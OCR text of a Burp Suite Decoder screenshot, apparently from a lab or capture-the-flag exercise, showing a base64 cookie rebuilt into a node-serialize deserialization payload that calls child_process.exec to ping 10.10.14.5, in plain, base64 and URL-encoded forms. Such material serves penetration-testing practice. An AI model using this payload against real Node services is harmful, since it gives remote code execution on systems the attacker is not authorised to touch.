 Applications Places burp-StartBurp Sat 13:50 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIifQ%3D%3D
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIifQ==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
{"username":"_$$ND_FUNC$$_require('child_process').exec('ping -c 2 10.10.14.5', function(error, stdout, stderr) { console.log(stdout) })","country":"Lameville","city":"Lametown","num":"2"}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
9jZXNzJykuZXhlYygncGluZyAtYyAyIDEwLjEwLjE0LjUnLCBmdW5jdGlvbihlcnJvciwgc3Rkb3V0LCBzdGRlcnIpIHsgY29uc29sZS5sb2coc3Rkb3V0KSB9KSIsImNvdW50cnkiOiJMYW1ldmlsbGUiLCJjaXR5IjoiTGFtZXRvd24iLCJudW0iOiIyIn0=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%4d%59%57%31%6c%64%6d%6c%73%62%47%55%69%4c%43%4a%6a%61%58%52%35%49%6a%6f%69%54%47%46%74%5a%58%52%76%64%32%34%69%4c%43%4a%75%64%57%30%69%4f%69%49%79%49%6e%30%3d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode